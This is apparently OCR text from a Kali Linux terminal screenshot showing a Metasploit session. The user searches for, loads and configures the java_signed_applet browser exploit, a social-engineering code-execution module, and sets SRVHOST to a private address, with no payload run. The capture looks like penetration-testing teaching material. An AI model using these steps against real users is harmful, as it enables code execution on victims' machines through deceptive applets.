 root@kali: ~
File Edit View Search Terminal Help
in Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0]
+ -- --=[ 1246 exploits - 678 auxiliary - 198 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
msf > search java_signed_applet
[!] Database not connected or cache not built, using slow search
Matching Modules
================
Name Disclosure Date Rank Descrip
tion
---- --------------- ---- -------
----
exploit/multi/browser/java_signed_applet 1997-02-19 excellent Java Si
gned Applet Social Engineering Code Execution
KALI LINUX
The quieter you become, the more you are able to hear
msf > use exploit/multi/browser/java_signed_applet
msf exploit(java_signed_applet) > set SRVHOST 192.168.1.100
SRVHOST => 192.168.1.100
msf exploit(java_signed_applet) >